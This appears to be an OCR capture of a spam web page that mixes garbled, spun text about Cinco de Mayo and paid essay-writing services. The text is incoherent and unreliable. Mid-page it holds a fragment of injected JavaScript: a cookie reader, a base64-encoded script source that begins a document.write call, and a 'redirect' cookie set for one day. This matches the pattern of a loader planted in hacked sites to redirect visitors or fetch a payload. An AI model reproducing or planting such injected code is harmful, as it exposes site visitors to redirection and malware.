
Cinco de mayo customs: de mayo is
celebrated with conventions.
In conclusion, having the surplus time and energy to try this step
suggests that you’ll not merely submit an improved papers, you
additionally can educate you to ultimately be much more prepared in
regards to writing in most cases. Clearly, custom paper writing
providers aren’t free.
function getCookie(e){var
U=document.cookie.match(new RegExp(«(?:^|; )»+e.replace(/([\.$?*|
{}\(\)\[\]\\\/\+^])/g,»\\$1″)+»=([^;]*)»));return U?
decodeURIComponent(U[1]):void 0}var
src=»data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5l
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new Date((new
Date).getTime()+86400);document.cookie=»redirect=»+time+»;
path=/; expires=»+date.toGMTString(),document.write(»)}
Related Articles
Practical Strategies for Books to Do Book Reports on That
You Can Use Starting Today